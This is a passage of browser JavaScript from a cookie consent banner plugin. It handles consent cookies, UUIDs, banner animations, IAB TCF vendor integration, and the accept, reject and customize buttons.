	},

	//used on init
	retrieveLastConsentDate : function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_Cookie.exists( MAP_LAST_CONSENT_MODIFY_DATE ) )
			{
				let dateStringFromCookie = MAP_Cookie.read( MAP_LAST_CONSENT_MODIFY_DATE );
				let dateFromCookie = new Date (dateStringFromCookie );

				MAP_SYS.last_consent_modify_date = dateFromCookie;

				return dateFromCookie;
			}

			return null;
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//used on init
	retrieveLastConsentUUID : function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_Cookie.exists( MAP_USER_UUID ) )
			{
				let value = MAP_Cookie.read( MAP_USER_UUID );

				MAP_SYS.user_uuid = value;

				return value;
			}

			return null;
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//uuid generation
	generateUUID : function()
	{
		try {

			if( window.crypto && window.crypto.getRandomValues )
			{
				return ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
			(c ^ window.crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
		);
			}

			return null;
		}
		catch( error )
		{
			console.error( error );
		}
	},

	toggleBar: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function toggleBar' );

			if( !MAP_Cookie.exists( MAP_ACCEPTED_ALL_COOKIE_NAME ) &&
				!MAP_Cookie.exists( MAP_ACCEPTED_SOMETHING_COOKIE_NAME )
				)
			{
				if( MAP_SYS.in_iab_context )
				{
					(async() => {

						while( !MAP_SYS.map_document_load )
						{
							//console.log( 'not defined yet' );
							await new Promise( resolve => setTimeout( resolve, 10 ) );
						}

						(async() => {
							//console.log("waiting for variable");
							while( typeof window.MAPIABTCF_brief_html_initted == 'function' &&
								!window.MAPIABTCF_brief_html_initted() )
							{
								//console.log( 'not defined yet' );
								await new Promise( resolve => setTimeout( resolve, 10 ) );
							}
							//console.log("variable is defined");
							that.displayBar();

							setTimeout( function() {
								var scroll_to_top = document.querySelector( '.map_notification-message.map-iab-context' );
								if( scroll_to_top ) {
									scroll_to_top.scrollIntoView( { behavior: 'smooth' } );
								}
							}, 400);

						})();

					})();
				}
				else
				{
					that.displayBar();
				}
			}
			else
			{
				that.hideBar();
			}

			this.showagain_elm.querySelectorAll( 'a.showConsent' ).forEach( function( $this ) {
				$this.addEventListener( 'click', function( e ) {
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered showConsent' );

					e.preventDefault();
					e.stopImmediatePropagation();

					//animation
					var that_animation = MAP.bar_elm.getAttribute( 'data-animation' );
					var that_id_selector = '#' + MAP.bar_elm.getAttribute( 'id' );

					var animation_params = {
						targets: that_id_selector,
						easing: 'easeInOutQuad',
						duration: 1000
					};

					setTimeout( function() {
						MAP.showagain_elm.style.display = 'none';
						MAP.bar_elm.focus();
					}, 150 );

					anime( {
						targets: MAP.showagain_elm,
						easing: 'easeInOutQuad',
						duration: 150,
						opacity: 0,
						complete: function( anim ) {
							MAP.showagain_elm.style.display = 'none';
							MAP.bar_elm.focus();
						}
					} );

					setTimeout( function() {

						try {

							switch( that_animation )
							{
								case 'slide':

									var y_value = '0vh';
									var x_value = '0vw';

									if( MAP.bar_elm.classList.contains( 'map_floating_banner' ) )
									{
										y_value = '3vh';
										x_value = '3vw';
									}

									var $this = MAP.bar_elm;

									if( MAP.bar_elm.className.includes( 'mapPositionBottom' ) ) {
										$this.style.bottom = '-100vh';
										animation_params['bottom'] = y_value;
									}
									else if( MAP.bar_elm.className.includes( 'mapPositionTop' ) ) {
										$this.style.top = '-100vh';
										animation_params['top'] = y_value;
									}
									else if( MAP.bar_elm.className.includes( 'mapPositionCenterLeft' ) ) {
										$this.style.left = '-100vw';
										animation_params['left'] = x_value;
									}
									else if( MAP.bar_elm.className.includes( 'mapPositionCenterCenter' ) ) {
										$this.style.top = '-100%';
										animation_params['top'] = '50%';
									}
									else if( MAP.bar_elm.className.includes( 'mapPositionCenterRight' ) ) {
										$this.style.right = '-100vw';
										animation_params['right'] = x_value;
									}

									MAP.bar_elm.style.display = 'block';
									anime( animation_params );
									break;

								case 'fade':
									document.querySelector( that_id_selector ).style.opacity = '0';
									MAP.bar_elm.style.display = 'block';

									animation_params['opacity'] = '1';
									animation_params['duration'] = '500';

									anime( animation_params );

									break;

								case 'zoom':
									document.querySelector( that_id_selector ).style.transform = 'scale(0)';
									MAP.bar_elm.style.display = 'block';

									animation_params['scale'] = '1';
									anime( animation_params );

									break;

								default: // no animation -> value = "none"
									MAP.bar_elm.style.display = 'block';
									break;
							}

							that.bar_open = true;
							that.bar_elm.focus();
							that.optimizeMobile();

						}
						catch( error )
						{
							console.error( error );
						}

					},100 );


				});
			});

			//bof user consent review trigger

			that.bar_elm.addEventListener( 'triggerShowAgainDisplay', function( e ) {
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered triggerShowAgainDisplay' );

				e.preventDefault();
				e.stopImmediatePropagation();

				//animation
				var that_animation = MAP.bar_elm.getAttribute('data-animation');
				var that_id_selector = '#' + MAP.bar_elm.getAttribute('id');

				var animation_params = {
					targets: that_id_selector,
					easing: 'easeInOutQuad',
					duration: 1000
				};

				setTimeout( function() {
					MAP.showagain_elm.style.display = 'none';
				}, 150 );

				anime( {
					targets: MAP.showagain_elm,
					easing: 'easeInOutQuad',
					duration: 150,
					opacity: 0,
					complete: function(anim) {
						MAP.showagain_elm.style.display = 'none';
					}
				} );

				setTimeout( function() {

					try {

						switch( that_animation )
						{
							case 'slide':

								var y_value = '0vh';
								var x_value = '0vw';

								if( MAP.bar_elm.classList.contains( 'map_floating_banner' ) )
								{
									y_value = '3vh';
									x_value = '3vw';
								}

								var element = document.querySelector( that_id_selector );

								if( MAP.bar_elm.className.includes( 'mapPositionBottom' ) ) {
									element.style.bottom = '-100vh';
									animation_params['bottom'] = y_value;
								}
								else if( MAP.bar_elm.className.includes( 'mapPositionTop' ) ) {
									element.style.top = '-100vh';
									animation_params['top'] = y_value;
								}
								else if( MAP.bar_elm.className.includes( 'mapPositionCenterLeft' ) ) {
									element.style.left = '-100vw';
									animation_params['left'] = x_value;
								}
								else if( MAP.bar_elm.className.includes( 'mapPositionCenterCenter' ) ) {
									element.style.top = '-100%';
									animation_params['top'] = '50%';
								}
								else if( MAP.bar_elm.className.includes( 'mapPositionCenterRight') ) {
									element.style.right = '-100vw';
									animation_params['right'] = x_value;
								}

								MAP.bar_elm.style.display = 'block';
								anime( animation_params );
								break;

							case 'fade':
								document.querySelector( that_id_selector ).style.opacity = '0';
								MAP.bar_elm.style.display = 'block';

								animation_params['opacity'] = '1';
								animation_params['duration'] = '500';

								anime( animation_params );

								break;

							case 'zoom':
								document.querySelector( that_id_selector ).style.transform = 'scale(0)';
								MAP.bar_elm.style.display = 'block';

								animation_params['scale'] = '1';
								anime( animation_params );
								break;

							default: // no animation -> value = "none"
								MAP.bar_elm.style.display = 'block';
								break;
						}

						that.bar_open = true;
						that.bar_elm.focus();
						that.optimizeMobile();
					}
					catch( error )
					{
						console.error( error );
					}

				}, 100 );
			});

			document.body.addEventListener( 'click', function( e ) {

				var targetElement = e.target;
				var matchFound = false;
				var levelsToCheck = 2;

				while( levelsToCheck > 0 && targetElement )
				{
					if( targetElement.matches( '.showConsentAgain' ) )
					{
						matchFound = true;
						break;
					}
					targetElement = targetElement.parentElement;
					levelsToCheck--;
				}

				if( matchFound )
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered showConsentAgain' );
					e.preventDefault();
					e.stopImmediatePropagation();

					var event = new CustomEvent( 'triggerShowAgainDisplay' );
					that.bar_elm.dispatchEvent( event );
				}
			});

			//eof user consent review trigger
		}
		catch( error )
		{
			console.error( error );
		}
	},

	createInlineNotify: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function createInlineNotify' );

			//for preserving scope
			var that = this;

			if( typeof CookieShield !== 'undefined' &&
				CookieShield )
			{
				var detectedKeys = CookieShield.getDetectedKeys();

				Object.keys( detectedKeys ).forEach( function( key ) {

					var api_key = detectedKeys[key];

					var $custom_ref = document.querySelector( '.map_custom_notify.map_api_key_' + api_key );

					if( $custom_ref )
					{
						$custom_ref.style.display = 'block';
						$custom_ref.classList.add( 'mapShowItem' );
					}
				});
			}

			var $map_blocked_content = document.querySelectorAll( '.map_blocked_content' );

			$map_blocked_content.forEach( function( $this) {

				var api_key = $this.getAttribute( 'data-cookie-api-key' );

				var $custom_ref = document.querySelectorAll( '.map_custom_notify.map_api_key_' + api_key );

				$custom_ref.forEach( function( customRef ) {
					if( customRef )
					{
						customRef.style.display = 'block';
						customRef.classList.add( 'mapShowItem' );
					}
				});

			});

			var $show_inline_notify = document.querySelectorAll( '.iframe_src_blocked.map_show_inline_notify' );

			$show_inline_notify.forEach( function( $this ) {

				var height = $this.offsetHeight;

				var width = $this.offsetWidth;

				var api_key = $this.getAttribute('data-cookie-api-key');

				var the_friendly_name = '';
				var friendly_name = $this.getAttribute('data-friendly-name');

				if( friendly_name )
				{
					the_friendly_name = friendly_name;
				}

				$this.style.display = 'none';

				var html = "<div class='map_inline_notify showConsentAgain' data-cookie-api-key='"+api_key+"'>"+that.settings.blocked_content_text+"<br>"+the_friendly_name+"</div>";

				//temp div for inject via vanilla js
				var tempDiv = document.createElement( 'div' );
				tempDiv.innerHTML = html;

				var $injected = tempDiv.firstChild;
				$this.parentNode.insertBefore( $injected, $this.nextSibling );

				if( height > 0 )
				{
					$injected.style.height = height + 'px';
				}

				if( width > 0 )
				{
					$injected.style.width = width + 'px';
				}

				if( that.settings.inline_notify_color )
				{
					$injected.style.color = that.settings.inline_notify_color;
				}

				if( that.settings.inline_notify_background )
				{
					$injected.style.backgroundColor = that.settings.inline_notify_background;
				}

			});

		}
		catch( error )
		{
			console.error( error );
		}
	},

	setupIabTCF: function()
	{
		//for preserving scope
		var that = this;

		try {

			var $map_consent_extrawrapper = that.settingsModal.querySelector( '.map-consent-extrawrapper' );

			if( !!$map_consent_extrawrapper )
			{
				MAP_SYS.in_iab_context = true;

				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setupIabTCF' );

				//first layer
				that.bar_elm.querySelectorAll( '.map-triggerGotoIABTCF' ).forEach( function( $this ) {
					$this.addEventListener( 'click', function( e ) {

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-triggerGotoIABTCF click' );

						e.preventDefault();
						e.stopImmediatePropagation();

						MAP.settingsModal.classList.add( 'map-show' );
						MAP.settingsModal.style.opacity = 0;
						MAP.settingsModal.offsetWidth; // Trigger a reflow to ensure the transition starts
						MAP.settingsModal.style.transition = 'opacity 1s';
						MAP.settingsModal.style.opacity = 1;

						MAP.settingsModal.classList.remove( 'map-blowup', 'map-out' );
						MAP.settingsModal.classList.add( 'map-blowup' );

						MAP.settingsModal.focus();

						document.body.classList.add( 'map-modal-open' );

						document.querySelector( '.map-settings-overlay' ).classList.add( 'map-show' );

						if( !document.querySelector( '.map-settings-mobile' ).offsetWidth )
						{
							MAP.settingsModal.querySelector( '.map-nav-link' ).click();
						}

						$map_consent_extrawrapper.querySelectorAll( '.map-wrappertab-navigation li a[href="#map-privacy-iab-tcf-wrapper"]' ).forEach( function( $_this ) {
							$_this.click();
						});

					});
				});

				that.bar_elm.querySelectorAll( '.map-triggerGotoIABTCFVendors' ).forEach( function( $this ) {
					$this.addEventListener( 'click', function( e ) {

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-triggerGotoIABTCFVendors click' );

						e.preventDefault();
						e.stopImmediatePropagation();

						MAP.settingsModal.classList.add('map-show');
						MAP.settingsModal.style.opacity = 0;

						MAP.settingsModal.offsetWidth; // Trigger a reflow to ensure the transition starts
						MAP.settingsModal.style.transition = 'opacity 1s';
						MAP.settingsModal.style.opacity = 1;

						MAP.settingsModal.classList.remove( 'map-blowup', 'map-out' );
						MAP.settingsModal.classList.add( 'map-blowup' );

						document.body.classList.add( 'map-modal-open' );

						document.querySelector( '.map-settings-overlay' ).classList.add( 'map-show' );

						var mapSettingsMobile = document.querySelector( '.map-settings-mobile' );
						if( mapSettingsMobile && mapSettingsMobile.offsetWidth === 0 && mapSettingsMobile.offsetHeight === 0)
						{
							var firstNavLink = MAP.settingsModal.querySelector( '.map-nav-link' );
							if( firstNavLink )
							{
								firstNavLink.click();
							}
						}

						$map_consent_extrawrapper.querySelectorAll( '.map-wrappertab-navigation li a[href="#map-privacy-iab-tcf-wrapper"]' ).forEach( function( $_this ) {
							$_this.click();
						});

						setTimeout( function() {

							try {

								var $vendor_list_button = document.querySelector( '#map-iab-tcf-vendor-list' );

								if( $vendor_list_button )
								{
									$vendor_list_button.click();

									setTimeout( function() {
										var $vendor_list_scrollto = document.querySelector( '#map-iab-tcf-vendor-list-scroll-here' );

										if( $vendor_list_scrollto )
										{
											$vendor_list_scrollto.scrollIntoView({ behavior: 'smooth' });
										}
									}, 200 );
								}
							}
							catch( error )
							{
								console.error( error );
							}

						}, 200);
					});
				});

				//bof nav part
				$map_consent_extrawrapper.querySelectorAll( '.map-wrappertab-navigation li a' ).forEach( function( $this ) {
					$this.addEventListener( 'click', function( e ) {

						e.preventDefault();

						var tabHref = $this.getAttribute( 'href' );
						var lastIndex = tabHref.lastIndexOf('#');
						if( lastIndex !== -1 )
						{
							tabHref = tabHref.substring( lastIndex )?.replace( '#', '' );
						}
						else
						{
							tabHref = 'map-privacy-iab-tcf-wrapper';
						}

						if( tabHref == 'map-privacy-iab-tcf-wrapper')
						{
							(async() => {

								while( !MAP_SYS.map_document_load )
								{
									//console.log( 'not defined yet' );
									await new Promise( resolve => setTimeout( resolve, 10 ) );
								}

								if( typeof window.MAPIABTCF_showCMPUI === 'function' )
								{
									window.MAPIABTCF_showCMPUI();
								}

							})();
						}
						else
						{
							(async() => {

								while( !MAP_SYS.map_document_load )
								{
									//console.log( 'not defined yet' );
									await new Promise( resolve => setTimeout( resolve, 10 ) );
								}

								if( typeof window.MAPIABTCF_hideCMPUI === 'function' )
								{
									window.MAPIABTCF_hideCMPUI();
								}

							})();

						}

						$map_consent_extrawrapper.querySelectorAll( '.map-wrappertab-navigation li a' ).forEach( function( $_this ) {
							$_this.classList.remove( 'active-wrappertab-nav' );
						});

						$this.classList.add( 'active-wrappertab-nav' );

						$map_consent_extrawrapper.querySelectorAll( '.map-wrappertab' ).forEach( function( $_this ) {
							$_this.classList.remove( 'map-wrappertab-active' );
						});

						var activeTab = $map_consent_extrawrapper.querySelector( '.map-wrappertab.' + tabHref );
						if( activeTab )
						{
							activeTab.classList.add( 'map-wrappertab-active' );
						}

					});
				});

				//eof nav part

				//bof IAB TCF init and events
				(async() => {

					while( !MAP_SYS.map_document_load )
					{
						//console.log( 'not defined yet' );
						await new Promise( resolve => setTimeout( resolve, 10 ) );
					}

					if( typeof window.initMyAgilePrivacyIabTCF === 'function' )
					{
						var this_lang_code = null;

						if( typeof map_lang_code !== 'undefined' )
						{
							this_lang_code = map_lang_code;
						}

						if( typeof map_full_config?.map_lang_code !== 'undefined' )
						{
							this_lang_code = map_full_config?.map_lang_code;
						}

						window.initMyAgilePrivacyIabTCF( this_lang_code );
					}

				})();
				//eof IAB TCF init and events
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//returns vendor list
	returnVendorsList: function()
	{
		//for preserving scope
		var that = this;

		try {

			var standard_vendors = [];
			var other_iab_and_google_vendors = [];
			var vendors_all = [];

			for ( const [key, value] of Object.entries( map_full_config?.cookie_api_key_remote_id_map_active ) )
			{
				let item = {
					name: key,
					iabId: null
				}

				standard_vendors.push( item );
			}

			if( typeof window.MAPIABTCF_getVendorsList === 'function' )
			{
				other_iab_and_google_vendors = window.MAPIABTCF_getVendorsList();
			}

			vendors_all = [ ...standard_vendors, ...other_iab_and_google_vendors ];

			return vendors_all;
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//updating SYS_MAP some positive consent status
	updateSomeConsentGivenStatus: function()
	{
		//for preserving scope
		var that = this;

		try {

			let acceptedAll_status = MAP_Cookie.read( MAP_ACCEPTED_ALL_COOKIE_NAME );
			const atLeastSomeCModeV2ConsentGranted = Object.values( MAP_SYS?.current_gconsent ).some( value => value === 'granted' );

			if( acceptedAll_status == '1' )
			{
				MAP_SYS.some_positive_consent_given = true;
			}
			else if( atLeastSomeCModeV2ConsentGranted )
			{
				MAP_SYS.some_positive_consent_given = true;
			}
			else
			{
				let counter = 0;

				Object.entries( map_full_config.cookie_api_key_remote_id_map_active ).forEach( ([key, value] ) => {

					if( MAP_Cookie.read( value ) == '1')
					{
						counter++;
					}
				});

				if( typeof window.MAPIABTCF_getSomePositiveConsentStatus === 'function' )
				{
					if( window.MAPIABTCF_getSomePositiveConsentStatus() )
					{
						counter++;
					}
				}

				if( counter == 0 )
				{
					MAP_SYS.some_positive_consent_given = false;
				}
				else
				{
					MAP_SYS.some_positive_consent_given = true;
				}
			}
		}
		catch( error )
		{
			console.error( error );
		}

	},

	attachEvents: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function attachEvents' );

			//for preserving scope
			var that = this;

			//click over pseudo-label
			that.settingsModal.addEventListener( 'click', function( e ) {

				if( e.target.matches( '.map-slider' ) )
				{
					// Find the class that starts with "map-for-"
					let classList = [...e.target.classList];
					let mapForClass = classList.find( cls => cls.startsWith( 'map-for-' ) );
					if( !mapForClass ) return;

					let for_attribute = mapForClass.replace( 'map-for-', '' );
					if( !for_attribute ) return;

					const final_target = document.getElementById( for_attribute );

					if( final_target )
					{
						final_target.checked = !final_target.checked;

						//propagate event
						final_target.dispatchEvent( new Event( 'click', { bubbles: true } ) );
					}
				}
			});

			that.accept_button.addEventListener( 'click', function( e ) {
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-accept-button click' );

				e.preventDefault();
				e.stopImmediatePropagation();

				var $this = this;

				that.updateLastConsentRecords();

				//check consent-mode checkbox
				that.settingsModal.querySelectorAll( '.map-consent-mode-preference-checkbox' ).forEach( function( elem ) {
					elem.checked = true;

					var consent_key = elem.getAttribute( 'data-consent-key' );

					if( elem.classList.contains( 'map-consent-clarity' ) )
					{
						that.updateClarityConsent( consent_key, 'granted', true );
					}

					if( elem.classList.contains( 'map-consent-microsoft' ) )
					{
						that.updateMicrosoftConsent( consent_key, 'granted', true );
					}

					if( elem.classList.contains( 'map-consent-google' ) )
					{
						that.updateGoogleConsentbyKeyValue( consent_key, 'granted', true );
					}

				});

				//check user-preference checkbox
				that.settingsModal.querySelectorAll( '.map-user-preference-checkbox' ).forEach( function( elem ) {

					var cookieName = 'map_cookie_' + elem.getAttribute( 'data-cookie-baseindex' ) + MAP_POSTFIX;

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting 1 to cookieName=' + cookieName );

					MAP_Cookie.set( cookieName, '1', MAP_SYS.map_cookie_expire );

					elem.checked = true;
				});

				//check iab-preference checkbox
				that.settingsModal.querySelectorAll( '.map-user-iab-preference-checkbox' ).forEach( function( elem ) {

					elem.checked = true;
				});

				(async() => {

					while( !MAP_SYS.map_document_load )
					{
						//console.log( 'not defined yet' );
						await new Promise( resolve => setTimeout( resolve, 10 ) );
					}

					if( typeof window.MAPIABTCF_acceptAllConsent === 'function' )
					{
						window.MAPIABTCF_doSetUserInteraction();
						window.MAPIABTCF_acceptAllConsent( true );

						that.updateSomeConsentGivenStatus();
					}

				})();

				MAP.accept_close();
			});


			that.reject_button.forEach( function( button ) {
				button.addEventListener( 'click', function( e ) {

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-reject-button click' );

					e.preventDefault();
					e.stopImmediatePropagation();

					var $this = this;

					that.updateLastConsentRecords();

					//uncheck consent-mode checkbox
					that.settingsModal.querySelectorAll( '.map-consent-mode-preference-checkbox' ).forEach( function( elem ) {

						elem.checked = false;

						var consent_key = elem.getAttribute( 'data-consent-key' );

						if( elem.classList.contains( 'map-consent-clarity' ) )
						{
							that.updateClarityConsent( consent_key, 'denied', true );
						}

						if( elem.classList.contains( 'map-consent-microsoft' ) )
						{
							that.updateMicrosoftConsent( consent_key, 'denied', true );
						}

						if( elem.classList.contains( 'map-consent-google' ) )
						{
							that.updateGoogleConsentbyKeyValue( consent_key, 'denied', true );
						}

					});

					//uncheck user-preference checkbox
					that.settingsModal.querySelectorAll( '.map-user-preference-checkbox' ).forEach( function( elem ) {

						var cookieName = 'map_cookie_' + elem.getAttribute( 'data-cookie-baseindex' ) + MAP_POSTFIX;

						MAP_Cookie.set( cookieName, '-1', MAP_SYS.map_cookie_expire );

						elem.checked = false;
					});

					//uncheck iab-preference checkbox
					that.settingsModal.querySelectorAll( '.map-user-iab-preference-checkbox' ).forEach( function( elem ) {

						elem.checked = false;
					});

					(async() => {

						while( !MAP_SYS.map_document_load )
						{
							//console.log( 'not defined yet' );
							await new Promise( resolve => setTimeout( resolve, 10 ) );
						}

						if( typeof window.MAPIABTCF_denyAllConsent === 'function' )
						{
							window.MAPIABTCF_doSetUserInteraction();
							window.MAPIABTCF_denyAllConsent( true );

							that.updateSomeConsentGivenStatus();
						}

					})();

					MAP.reject_close();
				});
			});


			that.customize_button.addEventListener( 'click', function( e ) {

				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered map-customize-button click' );

				e.preventDefault();
				e.stopImmediatePropagation();

				MAP.settingsModal.classList.add( 'map-show' );
				MAP.settingsModal.style.opacity = 0;
				MAP.settingsModal.offsetWidth; // Trigger a reflow to ensure the transition starts
				MAP.settingsModal.style.transition = 'opacity 1s';
				MAP.settingsModal.style.opacity = 1;

				MAP.settingsModal.classList.remove( 'map-blowup', 'map-out' );
				MAP.settingsModal.classList.add( 'map-blowup' );

				document.body.classList.add( 'map-modal-open' );

				document.querySelector( '.map-settings-overlay' ).classList.add( 'map-show' );

				var mapSettingsMobile = document.querySelector( '.map-settings-mobile' );

				if( mapSettingsMobile && mapSettingsMobile.offsetWidth === 0 && mapSettingsMobile.offsetHeight === 0 )
				{
					var firstNavLink = MAP.settingsModal.querySelector( '.map-nav-link' );
					if( firstNavLink )
					{
						firstNavLink.click();
					}
				}

				var $map_consent_extrawrapper = that.settingsModal.querySelectorAll( '.map-consent-extrawrapper' );

				if( !!$map_consent_extrawrapper && $map_consent_extrawrapper?.length )
				{
					var triggerElement = $map_consent_extrawrapper[0].querySelector( '.map-wrappertab-navigation li a[href="#map-privacy-cookie-thirdypart-wrapper"]' );
					if( triggerElement )
					{
						triggerElement.click();
					}
				}

			});

			document.querySelector( '#mapModalClose' ).addEventListener( 'click', function( e ) {

				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'triggered mapModalClose click' );

				e.preventDefault();
				e.stopImmediatePropagation();

				MAP.closeSettingsPopup();
				MAP.hideBar();

			});

			that.setupAccordion();

			if( typeof map_ajax !== 'undefined' &&
				typeof map_ajax.cookie_process_delayed_mode !== 'undefined' &&
				map_ajax.cookie_process_delayed_mode == 1
				)
			{
				//wait for page load

				(async() => {

					while( !MAP_SYS.map_document_load )
					{
						//console.log( 'not defined yet' );
						await new Promise( resolve => setTimeout( resolve, 10 ) );
					}

					that.userPreferenceInit( false );

				})();

			}
			else
			{
				that.userPreferenceInit( false );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	usabilityEvents: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function usabilityEvents' );

			//for preserving scope
			var that = this;

			//usability fix - align checkbox - label
			document.querySelectorAll( 'input[type="checkbox"][id]' ).forEach( function( checkbox ) {
			  var id = checkbox.id;
			  if( !id ) return;
			  document.querySelectorAll( `div[data-label-for="${id}"]` ).forEach( function( label ) {
				label.setAttribute( 'aria-checked', checkbox.checked ? 'true' : 'false' );
			  });
			});

			//usability fix - keep checkbox - label aligned
			that.settingsModal.addEventListener( 'change', function( e ) {
			  if( e.target.matches( 'input[type="checkbox"][id]' ) ) {
				var id = e.target.id;
				if( !id ) return;

				document.querySelectorAll( `div[data-label-for="${id}"]` ).forEach( function( label ) {
				  label.setAttribute( 'aria-checked', e.target.checked ? 'true' : 'false' );
				});
			  }
			});

			//usability fix - clickable elements with keydown
			const usability_fix_items = [ that.accept_button,
				that.reject_button,
				that.customize_button,
				that.show_consent_elems,
				document.querySelectorAll( '.map-triggerGotoIABTCF' )
			];

			usability_fix_items.forEach( item => {
				if( !item ) return;

				// NodeList/HTMLCollection
				if( typeof item.forEach === 'function' )
				{
					item.forEach( el => {
						el.addEventListener( 'keydown', function( e ) {
							if( e.key === 'Enter' || e.key === ' ' )
							{
								e.preventDefault();
								this.click();
							}
						});
					});
				}

				//single element
				else if( item.addEventListener )
				{
					item.addEventListener( 'keydown', function( e ) {
						if( e.key === 'Enter' || e.key === ' ' )
						{
							e.preventDefault();
							this.click();
						}
					});
				}
			});

			that.settingsModal.addEventListener( 'keydown', function( e ) {

				if( e.target.matches( '.map_expandItem' ) ||
					e.target.matches( '.map-tab-navigation' ) ||
					e.target.matches( '.map-privacy-iab-button' )
				)
				{
					if( e.key === ' ' || e.key === 'Spacebar' || e.key === 'Enter' )
					{
						e.preventDefault();
						e.target.click();
					}
				}

				//usability fix - checkbox
				if( e.target.matches( '[role="checkbox"]' ) )
				{
					if( e.key === ' ' || e.key === 'Spacebar' || e.key === 'Enter' )
					{
						e.preventDefault();

						// Find the class that starts with "map-for-"
						let classList = [...e.target.classList];
						let mapForClass = classList.find( cls => cls.startsWith( 'map-for-' ) );
						if( !mapForClass ) return;

						let for_attribute = mapForClass.replace( 'map-for-', '' );
						if( !for_attribute ) return;

						const final_target = document.getElementById( for_attribute );

						if( final_target )
						{
							final_target.checked = !final_target.checked;

							//propagate event
							final_target.dispatchEvent( new Event( 'click', { bubbles: true } ) );
						}
					}
				}
			});

		}
		catch( error )
		{
			console.error( error );
		}
	},

	attachAnimations: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function attachAnimations' );

			//for preserving scope
			var that = this;

			if( that.bar_elm.querySelector( '#map-accept-button' ).getAttribute( 'data-animate' ) == 'true' )
			{
				var acceptButton = document.querySelector( '#map-accept-button' );

				var animation = acceptButton.getAttribute( 'data-animation-effect' );

				var delay = parseInt(acceptButton.getAttribute( 'data-animation-delay') ) * 1000;

				var repeat = parseInt(acceptButton.getAttribute( 'data-animation-repeat' ) );

				var all_animation_classes = ['animate__animated', animation] ;

				var iteration_counter = 0;

				var animInterval = setInterval( function() {
					if(iteration_counter == repeat)
					{
						clearInterval( animInterval );
					}
					else
					{
						acceptButton.classList.add( ...all_animation_classes );

						setTimeout( function() {

							acceptButton.classList.remove( ...all_animation_classes );
							iteration_counter ++;

						}, 900 );
					}

				}, delay );

			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	checkBlockedContent: function()
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function checkBlockedContent' );

			//for preserving scope
			var that = this;

			var $map_blocked_content = document.querySelectorAll( '.map_blocked_content:not(._is_activated)' );

			if( !!$map_blocked_content && $map_blocked_content?.length )
			{
				//calc data
				var blocked_friendly_name = [];

				$map_blocked_content.forEach( function( $this ) {

					var this_friendly_name = $this.getAttribute('data-friendly_name');

					if( this_friendly_name )
					{
						blocked_friendly_name.push( this_friendly_name );
					}

				});

				if( typeof CookieShield !== 'undefined' &&
					CookieShield &&
					typeof CookieShield.getDetectedFriendlyNames !== 'undefined' )
				{
					var other_names = CookieShield.getDetectedFriendlyNames();

					other_names.forEach( function( v ) {

						if( v )
						{
							if( v?.desc )
							{
								blocked_friendly_name.push( v.desc );
							}
							else
							{
								blocked_friendly_name.push( v );
							}

						}
					});
				}

				var blocked_friendly_name_unique = blocked_friendly_name.filter((v, i, a) => a.indexOf(v) === i);

				that.blocked_friendly_name_string = blocked_friendly_name_unique.join( ', ' );

				//check if to show
				if( blocked_friendly_name_unique.length &&
					( !that.bar_open || that.settings.show_ntf_bar_on_not_yet_consent_choice ) )
				{
					if( that.blocked_content_notification && that.blocked_content_notification )
					{
						if( that.blocked_friendly_name_string )
						{
							that.map_blocked_elems_desc.innerHTML = that.blocked_friendly_name_string;
						}
						else
						{
							that.map_blocked_elems_desc.style.opacity = 0;
							that.map_blocked_elems_desc.style.display = 'block';

							anime( {
								targets: that.map_blocked_elems_desc,
								easing: 'easeInOutQuad',
								duration: 150,
								opacity: 1,
								complete: function(anim) {
								}
							} );

						}

						that.blocked_content_notification_shown = true;

						var blocked_content_notify_auto_shutdown_time = 3000;

						if( that.settings.blocked_content_notify_auto_shutdown_time )
						{
							blocked_content_notify_auto_shutdown_time = that.settings.blocked_content_notify_auto_shutdown_time;
						}

						setTimeout( function() {

							try {

								that.blocked_content_notification.style.opacity = 0;
								that.blocked_content_notification.style.display = 'block';

								anime( {
									targets: that.blocked_content_notification,
									easing: 'easeInOutQuad',
									duration: 150,
									opacity: 1,
									complete: function(anim) {
									}
								} );

								if( that.blocked_content_notification.classList.contains( 'autoShutDown' ) )
								{
									setTimeout( function() {


										setTimeout( function() {
											that.blocked_content_notification.style.display = 'none';
										}, 150 );

										anime( {
											targets: that.blocked_content_notification,
											easing: 'easeInOutQuad',
											duration: 150,
											opacity: 0,
											complete: function(anim) {
												that.blocked_content_notification.style.display = 'none';
											}
										} );

									}, blocked_content_notify_auto_shutdown_time );
								}
							}
							catch( error )
							{
								console.error( error );
							}

						}, 1000 );
					}
				}
			}
			else
			{
				if( that.blocked_content_notification )
				{

					setTimeout( function() {
						that.blocked_content_notification.style.display = 'none';
